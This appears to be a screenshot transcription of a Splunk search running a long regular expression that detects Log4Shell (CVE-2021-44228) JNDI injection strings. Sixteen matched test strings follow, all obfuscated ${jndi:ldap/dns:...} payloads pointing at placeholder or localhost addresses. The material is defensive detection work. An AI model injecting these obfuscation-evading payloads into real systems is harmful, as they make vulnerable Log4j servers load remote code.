 Search Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
1 | inputlookup cve-2021-44228.csv
Last 24 hours
2 | regex "(?im)(?:^|[\\n]).*?(?:[\\x24]|%(?:25)*24|\\\\u?0*(?:44))(?:[\\x7b]|%(?:25)*7b|\\\\u?0*(?:173))[^\\n]*?((?:j|%(?:25)*(?:4a|6a)|\\\\u?0*(?:112|152))[^\\n]*?(?:n|%(?:25
)*(?:4e|6e)|\\\\u?0*(?:156|116))[^\\n]*?(?:d|%(?:25)*(?:44|64)|\\\\u?0*(?:144|104))[^\\n]*?(?:[i\\x{130}\\x{131}]|%(?:25)*(?:49|69|C4%(?:25)*B0|C4%(?:25)*B1)|\\\\u?0
*(?:111|151|460|461))[^\\n]*?(?:[\\x3a]|%(?:25)*3a|\\\\u?0*(?:72))[^\\n]*?((?:l|%(?:25)*(?:4c|6c)|\\\\u?0*(?:154|114))[^\\n]*?(?:d|%(?:25)*(?:44|64)|\\\\u?0*(?:144|104))[^\\n]
*?(?:a|%(?:25)*(?:41|61)|\\\\u?0*(?:101|141))[^\\n]*?(?:p|%(?:25)*(?:50|70)|\\\\u?0*(?:160|120))(?:[^\\n]*?(?:[s\\x{17f}]|%(?:25)*(?:53|73|C5%(?:25)*BF)|\\\\u?0*(?:123|577|163
)))?|(?:r|%(?:25)*(?:52|72)|\\\\u?0*(?:122|162))[^\\n]*?(?:m|%(?:25)*(?:4d|6d)|\\\\u?0*(?:155|115))[^\\n]*?(?:[i\\x{130}\\x{131}]|%(?:25)*(?:49|69|C4%(?:25)*B0|C4%(?:25)*B1)|\\\\u
?0*(?:111|151|460|461))|(?:d|%(?:25)*(?:44|64)|\\\\u?0*(?:144|104))[^\\n]*?(?:n|%(?:25)*(?:4e|6e)|\\\\u?0*(?:156|116))[^\\n]*?(?:[s\\x{17f}]|%(?:25)*(?:53|73|C5%(?:25)*BF)|\\\\u?0
*(?:123|577|163))|(?:n|%(?:25)*(?:4e|6e)|\\\\u?0*(?:156|116))[^\\n]*?(?:[i\\x{130}\\x{131}]|%(?:25)*(?:49|69|C4%(?:25)*B0|C4%(?:25)*B1)|\\\\u?0*(?:111|151|460|461))[^\\n]
*?(?:[s\\x{17f}]|%(?:25)*(?:53|73|C5%(?:25)*BF)|\\\\u?0*(?:123|577|163))|(?:[^\\n]*?(?:[i\\x{130}\\x{131}]|%(?:25)*(?:49|69|C4%(?:25)*B0|C4%(?:25)*B1)|\\\\u?0*(?:111|151|460|461
))){2}[^\\n]*?(?:o|%(?:25)*(?:4f|6f)|\\\\u?0*(?:157|117))[^\\n]*?(?:p|%(?:25)*(?:50|70)|\\\\u?0*(?:160|120))|(?:c|%(?:25)*(?:43|63)|\\\\u?0*(?:143|103))[^\\n]*?(?:o|%(?:25
)*(?:4f|6f)|\\\\u?0*(?:157|117))[^\\n]*?(?:r|%(?:25)*(?:52|72)|\\\\u?0*(?:122|162))[^\\n]*?(?:b|%(?:25)*(?:42|62)|\\\\u?0*(?:102|142))[^\\n]*?(?:a|%(?:25)*(?:41|61)|\\\\u?0
*(?:101|141))|(?:n|%(?:25)*(?:4e|6e)|\\\\u?0*(?:156|116))[^\\n]*?(?:d|%(?:25)*(?:44|64)|\\\\u?0*(?:144|104))[^\\n]*?(?:[s\\x{17f}]|%(?:25)*(?:53|73|C5%(?:25)*BF)|\\\\u?0
*(?:123|577|163))|(?:h|%(?:25)*(?:48|68)|\\\\u?0*(?:110|150))(?:[^\\n]*?(?:t|%(?:25)*(?:54|74)|\\\\u?0*(?:124|164))){2}[^\\n]*?(?:p|%(?:25)*(?:50|70)|\\\\u?0*(?:160|120))(?:[^\\n]
*?(?:[s\\x{17f}]|%(?:25)*(?:53|73|C5%(?:25)*BF)|\\\\u?0*(?:123|577|163)))?)[^\\n]*?(?:[\\x3a]|%(?:25)*3a|\\\\u?0*(?:72))|(?:b|%(?:25)*(?:42|62)|\\\\u?0*(?:102|142))[^\\n]*?(?:a|%
(?:25)*(?:41|61)|\\\\u?0*(?:101|141))[^\\n]*?(?:[s\\x{17f}]|%(?:25)*(?:53|73|C5%(?:25)*BF)|\\\\u?0*(?:123|577|163))[^\\n]*?(?:e|%(?:25)*(?:45|65)|\\\\u?0*(?:145|105)).{2,60}
?(?:[\\x3a]|%(?:25)*3a|\\\\u?0*(?:72))(JH[s-v]|[\\x2b\\x2f-9A-Za-z][CSiy]R7|[\\x2b\\x2f-9A-Za-z]{2}[048AEIMQUYcgkosw]ke[\\x2b\\x2f-9w-z]))"
16 results (12/19/21 11:00:00.000 PM to 12/20/21 11:57:28.000 PM) No Event Sampling Job Fast Mode
Events Patterns Statistics (16) Visualization
100 Per Page Format Preview
_raw
\044%7B\\44{env:NOTHING:-j}\u0024{lower:N}\\u0024{lower:${upper:d}}}i:dns:/addr}
${${::-j}nd${upper:ı}:rm${upper:ı}://addr}
${${base64:JHtqbmRpOmxkYXA6YWRkcn0=}}
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//addr}
${jndi:${lower:l}${lower:d}a${lower:p}://$a{upper:d}dr}
${jndi:${lower:l}${lower:d}a${lower:p}://addr
${jndi:dns://addr}
${jndi:dns:${jndi:pwd}${jndi:pwd}addr}
%24%7B%6a%6e%64%24%7B%75%70%70%65%72%3a%C4%B1%7D%3a%6c%64%61%70%3a%2f%2f
%2524%257B%256a%256e%2564%2524%257B%2575%2570%2570%2565%2572%253a%25C4%25B1%257D%253a%256c%2564%2561%2570%253a%252f%252f%0A
YYYY-MM-DD prefix1
prefix2 ${jndi:dns://addr} suffix
${jndi:ldap://127.0.0.1:1099/obj}
${${upper:j}n${lower:d}${lower:i}:l${lower:d}${lower:a}${lower:p}${lower::}${lower:/}${lower:/}1${lower:2}${lower:7}.0${lower:.}0${lower:.}${lower:1}${lower::}10${lower:9}9${lower:/}o${lower:b}j}
${${upper:j}${lower:n}${lower:d}${lower:i}${lower::}${lower:l}${lower:d}${lower:a}${lower:p}${lower::}${lower:/}${lower:/}${lower:1}${lower:2}${lower:7}${lower:.}${lower:0}${lower:.}${lower:0}${lower:.}${lower:1}${
${jndi:ld${ozI:Kgh:Qn:TXM:-a}p:${DBEau:Y:pLXUu:SfRKk:vWu:-/}${x:UMADq:-/}127${lt:tWd:iEVW:pD:tGCr:-.}${jFpSDW:z:SN:AuqM:C:-0}${dxxilc:HTFa:QLgii:pv:-.}0.${a:l:urnrtk:-1}:1099${zlSEqQ:T:qg:o:-/}ob${E:yJDsbq:-j}}
${${eh:wDUdos:jKY:-j}${xksV:Xgi:-n}${hNdb:SbmXU:goWgvJ:iqAV:Ux:-d}${MXWN:oOi:c:UxXzcI:-i}${DYKgs:tHlY:-:}${d:FHdMm:fw:-l}${Gw:-d}${LebGxe:c:SxLXa:-a}${echyWc:BE:NBO:s:gVbT:-
p}${l:QwCL:gzOQm:gqsDS:-:}${qMztLn:e:E:WS:-/}${NUu:S:afVNbT:kyjbiE:-/}${PtGUfI:WcYh:c:-1}${YoSJ:KUV:uySK:crNTm:-2}${EwkY:EsX:S:wk:-7}${HUWOJ:MMIxOn:S:-.}${MHF:s:-0}${obrJVU:RPw:d:A:-.}${E:RgY:j:-0}${MaOtbM:-.}${O:-
o}${FMRAKM:-b}${wiu:vKIVuh:-j}}